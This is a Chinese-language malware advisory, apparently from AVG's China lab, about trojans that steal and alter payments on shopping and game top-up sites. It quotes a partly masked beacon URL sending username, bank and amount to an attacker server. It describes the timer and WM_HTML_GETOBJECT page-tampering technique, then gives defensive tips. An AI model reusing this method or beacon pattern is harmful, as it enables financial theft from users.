岁末将至,一年一度的促销狂潮也陆续到来,各大网购网站施展浑身解数来吸引客户。据最新数据显示:仅国内著名的网购平台淘宝在12月12日推出的全民疯抢活动,一个小时内,成交额就达到了4.75亿,成交量278万笔。令人眼花缭乱的促销手段吸引来的不仅是诸多的网购达人,更吸引了众多黑客的目光。在最近一段时间内,AVG中国病毒实验室截获大量针对国内各种支付平台的病毒,包括:百联,盛付通,快钱,讯付,易宝,支付宝等。同时针对的范围也有所扩大,除了网购网站之外,一些游戏公司的充值网站也在此类木马的攻击范围之列,如:完美,多玩,4399网络游戏,征途游戏等。此类木马大多是由某种生成器生成,并且木马的作者提供后台的管理系统。

此类病毒的传播手段没有很明显的变化,大多还是利用社会工程学伪装成word文档,图片文件,或者文本文件,诱导用户点击。对于攻击的手段主要有窃取用户的支付账户的密码,修改用户的支付账户。下面让我们来近距离来接触此类木马,揭开它的神秘面纱。



目前截获的一些样本中大多数具有word文档的图标。这类文件可能是以邮件附件的形式存在,也有可能是卖家发送产品信息。在运行过程中此类木马会首先连接到baidu,以确定当前的网络状况。然后连接到病毒后台的服务器。发出的请求的形式如下:

http://119.***.***.48:858/Api/163/Post.Php?UserName=aucodehu&Bank=ICBC&Money=88(链接已经处理)

通过以上用户名以及银行信息,可以进行管理和分赃。随后木马会简单的收集一下系统的信息然后发送到相同的后台系统。

包括本机的ip,操作系统版本,以及地理位置。



在进行完以上的准备活动后,此木马就开始监控用户的所浏览的网址,区别于以往的代码注入,或者劫持API之类的手法,此类木马使用了一种更为简便而且行之有效的方法:定时器。而这种手段可能被某些主动防御所忽略。此类木马一般设置了三个或以上的定时器。触发的时间间隔是200毫秒。这个时间间隔足以监控到用户对网站的操作。其中一个定时器,会通过GetCursorPos获得当前鼠标的位置,进而获得当前窗口的句柄。然后通过向Webbrowser控件(窗口类名是"Internet Explorer_Server")发一个WM_HTML_GETOBJECT的消息获得IHTMLDocument对象。获得此对象后,木马作者就可以对该页面进行任何操作:解析该页面元素,窃取自己感兴趣的任何内容,篡改支付信息等等,以下是在病毒中截取到的一个字符串的片段:



同时也会在页面中添加一些属性为隐藏的标签,这些标签是不会显示在页面中,但是却是真正起作用的部分:

一旦点击提交,这些页面中隐藏的内容将被提交,用户就会面临着信息失窃,财产损失。同时病毒还设置其它的定时器。用来关闭支付网站对用户环境检查的以及用户支付失败的页面。

对于此类木马的防范,应该注意以下几点:

1. 保持杀毒软件的及时更新。

2. 不打开任何不是自己主动索取的文件。

3. 检查文件的类型是否和图标以及后缀一致。

4. 网购时如果发现任何用户支付环境检查的页面被关闭,立即停止支付。

5. 检查支付页面是否被修改。

AVG已经可以检测此类病毒,用户们只要不关闭更新,保持病毒库在当前最新状态,就可以有效阻止该木马的侵袭。同时,AVG中国实验室借此提醒广大网友,年底是各种网络病毒爆发的高危期,平时网上冲浪特别是涉及财产交易时一定要谨慎再谨慎。